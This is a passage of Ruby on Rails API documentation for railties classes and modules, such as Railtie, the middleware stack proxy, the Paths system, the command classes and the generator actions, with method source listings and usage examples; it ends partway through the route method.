print\_generators() Show source
```
# File railties/lib/rails/generators.rb, line 189
def print_generators
sorted_groups.each { |b, n| print_list(b, n) }
end
```
public\_namespaces() Show source
```
# File railties/lib/rails/generators.rb, line 184
def public_namespaces
lookup!
subclasses.map(&:namespace)
end
```
sorted\_groups() Show source
```
# File railties/lib/rails/generators.rb, line 193
def sorted_groups
namespaces = public_namespaces
namespaces.sort!
groups = Hash.new { |h, k| h[k] = [] }
namespaces.each do |namespace|
base = namespace.split(":").first
groups[base] << namespace
end
rails = groups.delete("rails")
rails.map! { |n| n.delete_prefix("rails:") }
rails.delete("app")
rails.delete("plugin")
rails.delete("encrypted_secrets")
rails.delete("encrypted_file")
rails.delete("encryption_key_file")
rails.delete("master_key")
rails.delete("credentials")
rails.delete("db:system:change")
hidden_namespaces.each { |n| groups.delete(n.to_s) }
[[ "rails", rails ]] + groups.sort.to_a
end
```
command\_type() Show source
```
# File railties/lib/rails/generators.rb, line 303
def command_type # :doc:
@command_type ||= "generator"
end
```
file\_lookup\_paths() Show source
```
# File railties/lib/rails/generators.rb, line 311
def file_lookup_paths # :doc:
@file_lookup_paths ||= [ "{#{lookup_paths.join(',')}}", "**", "*_generator.rb" ]
end
```
lookup\_paths() Show source
```
# File railties/lib/rails/generators.rb, line 307
def lookup_paths # :doc:
@lookup_paths ||= %w( rails/generators generators )
end
```
print\_list(base, namespaces) Show source
```
# File railties/lib/rails/generators.rb, line 282
def print_list(base, namespaces) # :doc:
namespaces = namespaces.reject { |n| hidden_namespaces.include?(n) }
super
end
```
Calls superclass method
rails class Rails::Railtie class Rails::Railtie
=====================
Parent:
[Object](../object)
Included modules:
Rails::Initializable
`Rails::Railtie` is the core of the `Rails` framework and provides several hooks to extend `Rails` and/or modify the initialization process.
Every major component of `Rails` (Action Mailer, Action Controller, Active Record, etc.) implements a railtie. Each of them is responsible for their own initialization. This makes `Rails` itself absent of any component hooks, allowing other components to be used in place of any of the `Rails` defaults.
Developing a `Rails` extension does *not* require implementing a railtie, but if you need to interact with the `Rails` framework during or after boot, then a railtie is needed.
For example, an extension doing any of the following would need a railtie:
* creating initializers
* configuring a `Rails` framework for the application, like setting a generator
* adding `config.*` keys to the environment
* setting up a subscriber with `ActiveSupport::Notifications`
* adding Rake tasks
Creating a [`Railtie`](railtie)
-------------------------------
To extend `Rails` using a railtie, create a subclass of `Rails::Railtie`. This class must be loaded during the `Rails` boot process, and is conventionally called `MyNamespace::Railtie`.
The following example demonstrates an extension which can be used with or without `Rails`.
```
# lib/my_gem/railtie.rb
module MyGem
class Railtie < Rails::Railtie
end
end
# lib/my_gem.rb
require "my_gem/railtie" if defined?(Rails::Railtie)
```
Initializers
------------
To add an initialization step to the `Rails` boot process from your railtie, just define the initialization code with the `initializer` macro:
```
class MyRailtie < Rails::Railtie
initializer "my_railtie.configure_rails_initialization" do
# some initialization behavior
end
end
```
If specified, the block can also receive the application object, in case you need to access some application-specific configuration, like middleware:
```
class MyRailtie < Rails::Railtie
initializer "my_railtie.configure_rails_initialization" do |app|
app.middleware.use MyRailtie::Middleware
end
end
```
Finally, you can also pass `:before` and `:after` as options to `initializer`, in case you want to couple it with a specific step in the initialization process.
[`Configuration`](railtie/configuration)
----------------------------------------
Railties can access a config object which contains configuration shared by all railties and the application:
```
class MyRailtie < Rails::Railtie
# Customize the ORM
config.app_generators.orm :my_railtie_orm
# Add a to_prepare block which is executed once in production
# and before each request in development.
config.to_prepare do
MyRailtie.setup!
end
end
```
Loading Rake Tasks and [`Generators`](generators)
-------------------------------------------------
If your railtie has Rake tasks, you can tell `Rails` to load them through the method `rake_tasks`:
```
class MyRailtie < Rails::Railtie
rake_tasks do
load "path/to/my_railtie.tasks"
end
end
```
By default, `Rails` loads generators from your load path. However, if you want to place your generators at a different location, you can specify in your railtie a block which will load them during normal generators lookup:
```
class MyRailtie < Rails::Railtie
generators do
require "path/to/my_railtie_generator"
end
end
```
Since filenames on the load path are shared across gems, be sure that files you load through a railtie have unique names.
Run another program when the server starts
------------------------------------------
In development, it's very usual to have to run another process next to the `Rails` `Server`. In example you might want to start the Webpack or React server. Or maybe you need to run your job scheduler process like Sidekiq. This is usually done by opening a new shell and running the program from here.
`Rails` allow you to specify a `server` block which will get called when a `Rails` server starts. This way, your users don't need to remember to have to open a new shell and run another program, making this less confusing for everyone. It can be used like this:
```
class MyRailtie < Rails::Railtie
server do
WebpackServer.start
end
end
```
[`Application`](application) and [`Engine`](engine)
----------------------------------------------------
An engine is nothing more than a railtie with some initializers already set. And since `Rails::Application` is an engine, the same configuration described here can be used in both.
Be sure to look at the documentation of those specific classes for more information.
ABSTRACT\_RAILTIES
load\_index[R] abstract\_railtie?() Show source
```
# File railties/lib/rails/railtie.rb, line 172
def abstract_railtie?
ABSTRACT_RAILTIES.include?(name)
end
```
configure(&block) Show source
```
# File railties/lib/rails/railtie.rb, line 190
def configure(&block)
instance.configure(&block)
end
```
Allows you to configure the railtie. This is the same method seen in `Railtie::Configurable`, but this module is no longer required for all subclasses of [`Railtie`](railtie) so we provide the class method here.
console(&blk) Show source
```
# File railties/lib/rails/railtie.rb, line 156
def console(&blk)
register_block_for(:load_console, &blk)
end
```
generators(&blk) Show source
```
# File railties/lib/rails/railtie.rb, line 164
def generators(&blk)
register_block_for(:generators, &blk)
end
```
inherited(subclass) Show source
```
# File railties/lib/rails/railtie.rb, line 198
def inherited(subclass)
subclass.increment_load_index
super
end
```
Calls superclass method instance() Show source
```
# File railties/lib/rails/railtie.rb, line 183
def instance
@instance ||= new
end
```
Since [`Rails::Railtie`](railtie) cannot be instantiated, any methods that call `instance` are intended to be called only on subclasses of a [`Railtie`](railtie).
railtie\_name(name = nil) Show source
```
# File railties/lib/rails/railtie.rb, line 176
def railtie_name(name = nil)
@railtie_name = name.to_s if name
@railtie_name ||= generate_railtie_name(self.name)
end
```
rake\_tasks(&blk) Show source
```
# File railties/lib/rails/railtie.rb, line 152
def rake_tasks(&blk)
register_block_for(:rake_tasks, &blk)
end
```
runner(&blk) Show source
```
# File railties/lib/rails/railtie.rb, line 160
def runner(&blk)
register_block_for(:runner, &blk)
end
```
server(&blk) Show source
```
# File railties/lib/rails/railtie.rb, line 168
def server(&blk)
register_block_for(:server, &blk)
end
```
subclasses() Show source
```
# File railties/lib/rails/railtie.rb, line 148
def subclasses
super.reject(&:abstract_railtie?).sort
end
```
Calls superclass method increment\_load\_index() Show source
```
# File railties/lib/rails/railtie.rb, line 206
def increment_load_index
@@load_counter ||= 0
@load_index = (@@load_counter += 1)
end
```
config() Show source
```
# File railties/lib/rails/railtie.rb, line 257
def config
@config ||= Railtie::Configuration.new
end
```
This is used to create the `config` object on Railties, an instance of [`Railtie::Configuration`](railtie/configuration), that is used by Railties and [`Application`](application) to store related configuration.
rails module Rails::ConsoleMethods module Rails::ConsoleMethods
=============================
app(create = false) Show source
```
# File railties/lib/rails/console/app.rb, line 10
def app(create = false)
@app_integration_instance = nil if create
@app_integration_instance ||= new_session do |sess|
sess.host! "www.example.com"
end
end
```
reference the global “app” instance, created on demand. To recreate the instance, pass a non-false value as the parameter.
controller() Show source
```
# File railties/lib/rails/console/helpers.rb, line 15
def controller
@controller ||= ApplicationController.new
end
```
Gets a new instance of a controller object.
This method assumes an `ApplicationController` exists, and it extends `ActionController::Base`
helper() Show source
```
# File railties/lib/rails/console/helpers.rb, line 8
def helper
ApplicationController.helpers
end
```
Gets the helper methods available to the controller.
This method assumes an `ApplicationController` exists, and it extends `ActionController::Base`
new\_session() { |session| ... } Show source
```
# File railties/lib/rails/console/app.rb, line 19
def new_session
app = Rails.application
session = ActionDispatch::Integration::Session.new(app)
yield session if block_given?
# This makes app.url_for and app.foo_path available in the console
session.extend(app.routes.url_helpers)
session.extend(app.routes.mounted_helpers)
session
end
```
create a new session. If a block is given, the new session will be yielded to the block before being returned.
reload!(print = true) Show source
```
# File railties/lib/rails/console/app.rb, line 32
def reload!(print = true)
puts "Reloading..." if print
Rails.application.reloader.reload!
true
end
```
reloads the environment
rails class Rails::Configuration::MiddlewareStackProxy class Rails::Configuration::MiddlewareStackProxy
=================================================
Parent:
[Object](../../object)
[`MiddlewareStackProxy`](middlewarestackproxy) is a proxy for the `Rails` middleware stack that allows you to configure middlewares in your application. It works basically as a command recorder, saving each command to be applied after initialization over the default middleware stack, so you can add, swap, or remove any middleware in `Rails`.
You can add your own middlewares by using the `config.middleware.use` method:
```
config.middleware.use Magical::Unicorns
```
This will put the `Magical::Unicorns` middleware on the end of the stack. You can use `insert_before` if you wish to add a middleware before another:
```
config.middleware.insert_before Rack::Head, Magical::Unicorns
```
There's also `insert_after` which will insert a middleware after another:
```
config.middleware.insert_after Rack::Head, Magical::Unicorns
```
Middlewares can also be completely swapped out and replaced with others:
```
config.middleware.swap ActionDispatch::Flash, Magical::Unicorns
```
Middlewares can be moved from one place to another:
```
config.middleware.move_before ActionDispatch::Flash, Magical::Unicorns
```
This will move the `Magical::Unicorns` middleware before the `ActionDispatch::Flash`. You can also move it after:
```
config.middleware.move_after ActionDispatch::Flash, Magical::Unicorns
```
And finally they can also be removed from the stack completely:
```
config.middleware.delete ActionDispatch::Flash
```
delete\_operations[R] operations[R] new(operations = [], delete\_operations = []) Show source
```
# File railties/lib/rails/configuration.rb, line 47
def initialize(operations = [], delete_operations = [])
@operations = operations
@delete_operations = delete_operations
end
```
delete(...) Show source
```
# File railties/lib/rails/configuration.rb, line 70
def delete(...)
@delete_operations << -> middleware { middleware.delete(...) }
end
```
insert(...) Alias for: [insert\_before](middlewarestackproxy#method-i-insert_before) insert\_after(...) Show source
```
# File railties/lib/rails/configuration.rb, line 58
def insert_after(...)
@operations << -> middleware { middleware.insert_after(...) }
end
```
insert\_before(...) Show source
```
# File railties/lib/rails/configuration.rb, line 52
def insert_before(...)
@operations << -> middleware { middleware.insert_before(...) }
end
```
Also aliased as: [insert](middlewarestackproxy#method-i-insert) move(...) Alias for: [move\_before](middlewarestackproxy#method-i-move_before) move\_after(...) Show source
```
# File railties/lib/rails/configuration.rb, line 80
def move_after(...)
@delete_operations << -> middleware { middleware.move_after(...) }
end
```
move\_before(...) Show source
```
# File railties/lib/rails/configuration.rb, line 74
def move_before(...)
@delete_operations << -> middleware { middleware.move_before(...) }
end
```
Also aliased as: [move](middlewarestackproxy#method-i-move) swap(...) Show source
```
# File railties/lib/rails/configuration.rb, line 62
def swap(...)
@operations << -> middleware { middleware.swap(...) }
end
```
unshift(...) Show source
```
# File railties/lib/rails/configuration.rb, line 84
def unshift(...)
@operations << -> middleware { middleware.unshift(...) }
end
```
use(...) Show source
```
# File railties/lib/rails/configuration.rb, line 66
def use(...)
@operations << -> middleware { middleware.use(...) }
end
```
rails class Rails::Paths::Root class Rails::Paths::Root
=========================
Parent:
[Object](../../object)
This object is an extended hash that behaves as root of the `Rails::Paths` system. It allows you to collect information about how you want to structure your application paths through a Hash-like `API`. It requires you to give a physical path on initialization.
```
root = Root.new "/rails"
root.add "app/controllers", eager_load: true
```
The above command creates a new root object and adds “app/controllers” as a path. This means we can get a `Rails::Paths::Path` object back like below:
```
path = root["app/controllers"]
path.eager_load? # => true
path.is_a?(Rails::Paths::Path) # => true
```
The `Path` object is simply an enumerable and allows you to easily add extra paths:
```
path.is_a?(Enumerable) # => true
path.to_ary.inspect # => ["app/controllers"]
path << "lib/controllers"
path.to_ary.inspect # => ["app/controllers", "lib/controllers"]
```
Notice that when you add a path using `add`, the path object created already contains the path with the same path value given to `add`. In some situations, you may not want this behavior, so you can give `:with` as option.
```
root.add "config/routes", with: "config/routes.rb"
root["config/routes"].inspect # => ["config/routes.rb"]
```
The `add` method accepts the following options as arguments: [`eager_load`](root#method-i-eager_load), autoload, [`autoload_once`](root#method-i-autoload_once), and glob.
Finally, the `Path` object also provides a few helpers:
```
root = Root.new "/rails"
root.add "app/controllers"
root["app/controllers"].expanded # => ["/rails/app/controllers"]
root["app/controllers"].existent # => ["/rails/app/controllers"]
```
Check the `Rails::Paths::Path` documentation for more information.
path[RW] new(path) Show source
```
# File railties/lib/rails/paths.rb, line 51
def initialize(path)
@path = path
@root = {}
end
```
[](path) Show source
```
# File railties/lib/rails/paths.rb, line 66
def [](path)
@root[path]
end
```
[]=(path, value) Show source
```
# File railties/lib/rails/paths.rb, line 56
def []=(path, value)
glob = self[path] ? self[path].glob : nil
add(path, with: value, glob: glob)
end
```
add(path, options = {}) Show source
```
# File railties/lib/rails/paths.rb, line 61
def add(path, options = {})
with = Array(options.fetch(:with, path))
@root[path] = Path.new(self, path, with, options)
end
```
all\_paths() Show source
```
# File railties/lib/rails/paths.rb, line 82
def all_paths
values.tap(&:uniq!)
end
```
autoload\_once() Show source
```
# File railties/lib/rails/paths.rb, line 86
def autoload_once
filter_by(&:autoload_once?)
end
```
autoload\_paths() Show source
```
# File railties/lib/rails/paths.rb, line 94
def autoload_paths
filter_by(&:autoload?)
end
```
eager\_load() Show source
```
# File railties/lib/rails/paths.rb, line 90
def eager_load
filter_by(&:eager_load?)
end
```
keys() Show source
```
# File railties/lib/rails/paths.rb, line 74
def keys
@root.keys
end
```
load\_paths() Show source
```
# File railties/lib/rails/paths.rb, line 98
def load_paths
filter_by(&:load_path?)
end
```
values() Show source
```
# File railties/lib/rails/paths.rb, line 70
def values
@root.values
end
```
values\_at(\*list) Show source
```
# File railties/lib/rails/paths.rb, line 78
def values_at(*list)
@root.values_at(*list)
end
```
| programming_docs |
rails class Rails::Paths::Path class Rails::Paths::Path
=========================
Parent:
[Object](../../object)
Included modules:
[Enumerable](../../enumerable)
glob[RW] new(root, current, paths, options = {}) Show source
```
# File railties/lib/rails/paths.rb, line 116
def initialize(root, current, paths, options = {})
@paths = paths
@current = current
@root = root
@glob = options[:glob]
@exclude = options[:exclude]
options[:autoload_once] ? autoload_once! : skip_autoload_once!
options[:eager_load] ? eager_load! : skip_eager_load!
options[:autoload] ? autoload! : skip_autoload!
options[:load_path] ? load_path! : skip_load_path!
end
```
<<(path) Show source
```
# File railties/lib/rails/paths.rb, line 168
def <<(path)
@paths << path
end
```
Also aliased as: [push](path#method-i-push) children() Show source
```
# File railties/lib/rails/paths.rb, line 133
def children
keys = @root.keys.find_all { |k|
k.start_with?(@current) && k != @current
}
@root.values_at(*keys.sort)
end
```
concat(paths) Show source
```
# File railties/lib/rails/paths.rb, line 173
def concat(paths)
@paths.concat paths
end
```
each(&block) Show source
```
# File railties/lib/rails/paths.rb, line 164
def each(&block)
@paths.each(&block)
end
```
existent() Show source
```
# File railties/lib/rails/paths.rb, line 217
def existent
expanded.select do |f|
does_exist = File.exist?(f)
if !does_exist && File.symlink?(f)
raise "File #{f.inspect} is a symlink that does not point to a valid file"
end
does_exist
end
end
```
Returns all expanded paths but only if they exist in the filesystem.
existent\_directories() Show source
```
# File railties/lib/rails/paths.rb, line 228
def existent_directories
expanded.select { |d| File.directory?(d) }
end
```
expanded() Show source
```
# File railties/lib/rails/paths.rb, line 198
def expanded
raise "You need to set a path root" unless @root.path
result = []
each do |path|
path = File.expand_path(path, @root.path)
if @glob && File.directory?(path)
result.concat files_in(path)
else
result << path
end
end
result.uniq!
result
end
```
Expands all paths against the root and return all unique values.
Also aliased as: [to\_a](path#method-i-to_a) first() Show source
```
# File railties/lib/rails/paths.rb, line 140
def first
expanded.first
end
```
last() Show source
```
# File railties/lib/rails/paths.rb, line 144
def last
expanded.last
end
```
paths() Show source
```
# File railties/lib/rails/paths.rb, line 185
def paths
raise "You need to set a path root" unless @root.path
map do |p|
Pathname.new(@root.path).join(p)
end
end
```
push(path) Alias for: [<<](path#method-i-3C-3C) to\_a() Alias for: [expanded](path#method-i-expanded) to\_ary() Show source
```
# File railties/lib/rails/paths.rb, line 181
def to_ary
@paths
end
```
unshift(\*paths) Show source
```
# File railties/lib/rails/paths.rb, line 177
def unshift(*paths)
@paths.unshift(*paths)
end
```
rails class Rails::SourceAnnotationExtractor::Annotation class Rails::SourceAnnotationExtractor::Annotation
===================================================
Parent:
Struct.new(:line, :tag, :text)
directories() Show source
```
# File railties/lib/rails/source_annotation_extractor.rb, line 15
def self.directories
@@directories ||= %w(app config db lib test)
end
```
extensions() Show source
```
# File railties/lib/rails/source_annotation_extractor.rb, line 35
def self.extensions
@@extensions ||= {}
end
```
register\_directories(\*dirs) Show source
```
# File railties/lib/rails/source_annotation_extractor.rb, line 21
def self.register_directories(*dirs)
directories.push(*dirs)
end
```
Registers additional directories to be included
```
Rails::SourceAnnotationExtractor::Annotation.register_directories("spec", "another")
```
register\_extensions(\*exts, &block) Show source
```
# File railties/lib/rails/source_annotation_extractor.rb, line 41
def self.register_extensions(*exts, &block)
extensions[/\.(#{exts.join("|")})$/] = block
end
```
Registers new Annotations [`File`](../../file) Extensions
```
Rails::SourceAnnotationExtractor::Annotation.register_extensions("css", "scss", "sass", "less", "js") { |tag| /\/\/\s*(#{tag}):?\s*(.*)$/ }
```
register\_tags(\*additional\_tags) Show source
```
# File railties/lib/rails/source_annotation_extractor.rb, line 31
def self.register_tags(*additional_tags)
tags.push(*additional_tags)
end
```
Registers additional tags
```
Rails::SourceAnnotationExtractor::Annotation.register_tags("TESTME", "DEPRECATEME")
```
tags() Show source
```
# File railties/lib/rails/source_annotation_extractor.rb, line 25
def self.tags
@@tags ||= %w(OPTIMIZE FIXME TODO)
end
```
to\_s(options = {}) Show source
```
# File railties/lib/rails/source_annotation_extractor.rb, line 55
def to_s(options = {})
s = +"[#{line.to_s.rjust(options[:indent])}] "
s << "[#{tag}] " if options[:tag]
s << text
end
```
Returns a representation of the annotation that looks like this:
```
[126] [TODO] This algorithm is simple and clearly correct, make it faster.
```
If `options` has a flag `:tag` the tag is shown as in the example above. Otherwise the string contains just line and text.
rails class Rails::Rack::Logger class Rails::Rack::Logger
==========================
Parent:
[ActiveSupport::LogSubscriber](../../activesupport/logsubscriber)
Sets log tags, logs the request, calls the app, and flushes the logs.
Log tags (`taggers`) can be an [`Array`](../../array) containing: methods that the `request` object responds to, objects that respond to `to_s` or Proc objects that accept an instance of the `request` object.
new(app, taggers = nil) Show source
```
# File railties/lib/rails/rack/logger.rb, line 16
def initialize(app, taggers = nil)
@app = app
@taggers = taggers || []
end
```
call(env) Show source
```
# File railties/lib/rails/rack/logger.rb, line 21
def call(env)
request = ActionDispatch::Request.new(env)
if logger.respond_to?(:tagged)
logger.tagged(compute_tags(request)) { call_app(request, env) }
else
call_app(request, env)
end
end
```
call\_app(request, env) Show source
```
# File railties/lib/rails/rack/logger.rb, line 32
def call_app(request, env) # :doc:
instrumenter = ActiveSupport::Notifications.instrumenter
instrumenter.start "request.action_dispatch", request: request
logger.info { started_request_message(request) }
status, headers, body = @app.call(env)
body = ::Rack::BodyProxy.new(body) { finish(request) }
[status, headers, body]
rescue Exception
finish(request)
raise
ensure
ActiveSupport::LogSubscriber.flush_all!
end
```
compute\_tags(request) Show source
```
# File railties/lib/rails/rack/logger.rb, line 55
def compute_tags(request) # :doc:
@taggers.collect do |tag|
case tag
when Proc
tag.call(request)
when Symbol
request.send(tag)
else
tag
end
end
end
```
started\_request\_message(request) Show source
```
# File railties/lib/rails/rack/logger.rb, line 47
def started_request_message(request) # :doc:
'Started %s "%s" for %s at %s' % [
request.raw_request_method,
request.filtered_path,
request.remote_ip,
Time.now.to_default_s ]
end
```
Started GET “/session/new” for 127.0.0.1 at 2012-09-26 14:51:42 -0700
rails module Rails::Command::Actions module Rails::Command::Actions
===============================
load\_generators() Show source
```
# File railties/lib/rails/command/actions.rb, line 38
def load_generators
engine = ::Rails::Engine.find(ENGINE_ROOT)
Rails::Generators.namespace = engine.railtie_namespace
engine.load_generators
end
```
load\_tasks() Show source
```
# File railties/lib/rails/command/actions.rb, line 33
def load_tasks
Rake.application.init("rails")
Rake.application.load_rakefile
end
```
require\_application!() Show source
```
# File railties/lib/rails/command/actions.rb, line 18
def require_application!
require ENGINE_PATH if defined?(ENGINE_PATH)
if defined?(APP_PATH)
require APP_PATH
end
end
```
require\_application\_and\_environment!() Show source
```
# File railties/lib/rails/command/actions.rb, line 13
def require_application_and_environment!
require_application!
require_environment!
end
```
require\_environment!() Show source
```
# File railties/lib/rails/command/actions.rb, line 26
def require_environment!
if defined?(APP_PATH)
Rails.application.require_environment!
end
end
```
set\_application\_directory!() Show source
```
# File railties/lib/rails/command/actions.rb, line 9
def set_application_directory!
Dir.chdir(File.expand_path("../..", APP_PATH)) unless File.exist?(File.expand_path("config.ru"))
end
```
Change to the application's path if there is no `config.ru` file in current directory. This allows us to run `rails server` from other directories, but still get the main `config.ru` and properly set the `tmp` directory.
rails class Rails::Command::Base class Rails::Command::Base
===========================
Parent:
Thor
Included modules:
[Rails::Command::Actions](actions)
banner(\*) Show source
```
# File railties/lib/rails/command/base.rb, line 99
def banner(*)
"#{executable} #{arguments.map(&:usage).join(' ')} [options]".squish
end
```
Use Rails' default banner.
base\_name() Show source
```
# File railties/lib/rails/command/base.rb, line 106
def base_name
@base_name ||= if base = name.to_s.split("::").first
base.underscore
end
end
```
Sets the [`base_name`](base#method-c-base_name) taking into account the current class namespace.
```
Rails::Command::TestCommand.base_name # => 'rails'
```
command\_name() Show source
```
# File railties/lib/rails/command/base.rb, line 115
def command_name
@command_name ||= if command = name.to_s.split("::").last
command.chomp!("Command")
command.underscore
end
end
```
Return command name without namespaces.
```
Rails::Command::TestCommand.command_name # => 'test'
```
default\_command\_root() Show source
```
# File railties/lib/rails/command/base.rb, line 135
def default_command_root
path = File.expand_path(relative_command_path, __dir__)
path if File.exist?(path)
end
```
Default file root to place extra files a command might need, placed one folder above the command file.
For a Rails::Command::TestCommand placed in `rails/command/test_command.rb` would return `rails/test`.
desc(usage = nil, description = nil, options = {}) Show source
```
# File railties/lib/rails/command/base.rb, line 49
def desc(usage = nil, description = nil, options = {})
if usage
super
else
@desc ||= ERB.new(File.read(usage_path), trim_mode: "-").result(binding) if usage_path
end
end
```
Tries to get the description from a USAGE file one folder above the command root.
Calls superclass method engine?() Show source
```
# File railties/lib/rails/command/base.rb, line 43
def engine?
defined?(ENGINE_ROOT)
end
```
Returns true when the app is a `Rails` engine.
executable() Show source
```
# File railties/lib/rails/command/base.rb, line 94
def executable
"rails #{command_name}"
end
```
hide\_command!() Show source
```
# File railties/lib/rails/command/base.rb, line 70
def hide_command!
Rails::Command.hidden_commands << self
end
```
Convenience method to hide this command from the available ones when running rails command.
namespace(name = nil) Show source
```
# File railties/lib/rails/command/base.rb, line 60
def namespace(name = nil)
if name
super
else
@namespace ||= super.chomp("_command").sub(/:command:/, ":")
end
end
```
Convenience method to get the namespace from the class name. It's the same as Thor default except that the [`Command`](../command) at the end of the class is removed.
Calls superclass method printing\_commands() Show source
```
# File railties/lib/rails/command/base.rb, line 90
def printing_commands
namespaced_commands
end
```
usage\_path() Show source
```
# File railties/lib/rails/command/base.rb, line 123
def usage_path
if default_command_root
path = File.join(default_command_root, "USAGE")
path if File.exist?(path)
end
end
```
Path to lookup a USAGE description in a file.
help() Show source
```
# File railties/lib/rails/command/base.rb, line 174
def help
if command_name = self.class.command_name
self.class.command_help(shell, command_name)
else
super
end
end
```
Calls superclass method
rails module Rails::Generators::Actions module Rails::Generators::Actions
==================================
add\_source(source, options = {}, &block) Show source
```
# File railties/lib/rails/generators/actions.rb, line 106
def add_source(source, options = {}, &block)
log :source, source
in_root do
if block
append_file_with_newline "Gemfile", "\nsource #{quote(source)} do", force: true
with_indentation(&block)
append_file_with_newline "Gemfile", "end", force: true
else
prepend_file "Gemfile", "source #{quote(source)}\n", verbose: false
end
end
end
```
Add the given source to `Gemfile`
If block is given, gem entries in block are wrapped into the source group.
```
add_source "http://gems.github.com/"
add_source "http://gems.github.com/" do
gem "rspec-rails"
end
```
application(data = nil, options = {}) Alias for: [environment](actions#method-i-environment) environment(data = nil, options = {}) { || ... } Show source
```
# File railties/lib/rails/generators/actions.rb, line 132
def environment(data = nil, options = {})
sentinel = "class Application < Rails::Application\n"
env_file_sentinel = "Rails.application.configure do\n"
data ||= yield if block_given?
in_root do
if options[:env].nil?
inject_into_file "config/application.rb", optimize_indentation(data, 4), after: sentinel, verbose: false
else
Array(options[:env]).each do |env|
inject_into_file "config/environments/#{env}.rb", optimize_indentation(data, 2), after: env_file_sentinel, verbose: false
end
end
end
end
```
Adds a line inside the [`Application`](../application) class for `config/application.rb`.
If options `:env` is specified, the line is appended to the corresponding file in `config/environments`.
```
environment do
"config.asset_host = 'cdn.provider.com'"
end
environment(nil, env: "development") do
"config.asset_host = 'localhost:3000'"
end
```
Also aliased as: [application](actions#method-i-application) gem(\*args) Show source
```
# File railties/lib/rails/generators/actions.rb, line 22
def gem(*args)
options = args.extract_options!
name, *versions = args
# Set the message to be shown in logs. Uses the git repo if one is given,
# otherwise use name (version).
parts, message = [ quote(name) ], name.dup
# Output a comment above the gem declaration.
comment = options.delete(:comment)
if versions = versions.any? ? versions : options.delete(:version)
_versions = Array(versions)
_versions.each do |version|
parts << quote(version)
end
message << " (#{_versions.join(", ")})"
end
message = options[:git] if options[:git]
log :gemfile, message
parts << quote(options) unless options.empty?
in_root do
str = []
if comment
comment.each_line do |comment_line|
str << indentation
str << "# #{comment_line}"
end
str << "\n"
end
str << indentation
str << "gem #{parts.join(", ")}"
append_file_with_newline "Gemfile", str.join, verbose: false
end
end
```
Adds an entry into `Gemfile` for the supplied gem.
```
gem "rspec", group: :test
gem "technoweenie-restful-authentication", lib: "restful-authentication", source: "http://gems.github.com/"
gem "rails", "3.0", git: "https://github.com/rails/rails"
gem "RedCloth", ">= 4.1.0", "< 4.2.0"
gem "rspec", comment: "Put this comment above the gem declaration"
```
gem\_group(\*names, &block) Show source
```
# File railties/lib/rails/generators/actions.rb, line 66
def gem_group(*names, &block)
options = names.extract_options!
str = names.map(&:inspect)
str << quote(options) unless options.empty?
str = str.join(", ")
log :gemfile, "group #{str}"
in_root do
append_file_with_newline "Gemfile", "\ngroup #{str} do", force: true
with_indentation(&block)
append_file_with_newline "Gemfile", "end", force: true
end
end
```
Wraps gem entries inside a group.
```
gem_group :development, :test do
gem "rspec-rails"
end
```
generate(what, \*args) Show source
```
# File railties/lib/rails/generators/actions.rb, line 238
def generate(what, *args)
log :generate, what
options = args.extract_options!
options[:abort_on_failure] = !options[:inline]
rails_command "generate #{what} #{args.join(" ")}", options
end
```
Generate something using a generator from `Rails` or a plugin. The second parameter is the argument string that is passed to the generator or an [`Array`](../../array) that is joined.
```
generate(:authenticated, "user session")
```
git(commands = {}) Show source
```
# File railties/lib/rails/generators/actions.rb, line 154
def git(commands = {})
if commands.is_a?(Symbol)
run "git #{commands}"
else
commands.each do |cmd, options|
run "git #{cmd} #{options}"
end
end
end
```
Run a command in git.
```
git :init
git add: "this.file that.rb"
git add: "onefile.rb", rm: "badfile.cxx"
```
github(repo, options = {}, &block) Show source
```
# File railties/lib/rails/generators/actions.rb, line 80
def github(repo, options = {}, &block)
str = [quote(repo)]
str << quote(options) unless options.empty?
str = str.join(", ")
log :github, "github #{str}"
in_root do
if @indentation.zero?
append_file_with_newline "Gemfile", "\ngithub #{str} do", force: true
else
append_file_with_newline "Gemfile", "#{indentation}github #{str} do", force: true
end
with_indentation(&block)
append_file_with_newline "Gemfile", "#{indentation}end", force: true
end
end
```
initializer(filename, data = nil) { || ... } Show source
```
# File railties/lib/rails/generators/actions.rb, line 227
def initializer(filename, data = nil)
log :initializer, filename
data ||= yield if block_given?
create_file("config/initializers/#{filename}", optimize_indentation(data), verbose: false)
end
```
Create a new initializer with the provided code (either in a block or a string).
```
initializer("globals.rb") do
data = ""
['MY_WORK', 'ADMINS', 'BEST_COMPANY_EVAR'].each do |const|
data << "#{const} = :entp\n"
end
data
end
initializer("api.rb", "API_KEY = '123456'")
```
lib(filename, data = nil) { || ... } Show source
```
# File railties/lib/rails/generators/actions.rb, line 187
def lib(filename, data = nil)
log :lib, filename
data ||= yield if block_given?
create_file("lib/#{filename}", optimize_indentation(data), verbose: false)
end
```
Create a new file in the `lib/` directory. Code can be specified in a block or a data string can be given.
```
lib("crypto.rb") do
"crypted_special_value = '#{rand}--#{Time.now}--#{rand(1337)}--'"
end
lib("foreign.rb", "# Foreign code is fun")
```
rails\_command(command, options = {}) Show source
```
# File railties/lib/rails/generators/actions.rb, line 263
def rails_command(command, options = {})
if options[:inline]
log :rails, command
command, *args = Shellwords.split(command)
in_root do
silence_warnings do
::Rails::Command.invoke(command, args, **options)
end
end
else
execute_command :rails, command, options
end
end
```
Runs the supplied rake task (invoked with 'rails …')
```
rails_command("db:migrate")
rails_command("db:migrate", env: "production")
rails_command("gems:install", sudo: true)
rails_command("gems:install", capture: true)
```
rake(command, options = {}) Show source
```
# File railties/lib/rails/generators/actions.rb, line 253
def rake(command, options = {})
execute_command :rake, command, options
end
```
Runs the supplied rake task (invoked with 'rake …')
```
rake("db:migrate")
rake("db:migrate", env: "production")
rake("gems:install", sudo: true)
rake("gems:install", capture: true)
```
rakefile(filename, data = nil) { || ... } Show source
```
# File railties/lib/rails/generators/actions.rb, line 208
def rakefile(filename, data = nil)
log :rakefile, filename
data ||= yield if block_given?
create_file("lib/tasks/#{filename}", optimize_indentation(data), verbose: false)
end
```
Create a new `Rakefile` with the provided code (either in a block or a string).
```
rakefile("bootstrap.rake") do
project = ask("What is the UNIX name of your project?")
<<-TASK
namespace :#{project} do
task :bootstrap do
puts "I like boots!"
end
end
TASK
end
rakefile('seed.rake', 'puts "Planting seeds"')
```
readme(path) Show source
```
# File railties/lib/rails/generators/actions.rb, line 314
def readme(path)
log File.read(find_in_source_paths(path))
end
```
Reads the given file at the source root and prints it in the console.
```
readme "README"
```
route(routing\_code, namespace: nil) Show source
```
# File railties/lib/rails/generators/actions.rb, line 281
def route(routing_code, namespace: nil)
namespace = Array(namespace)
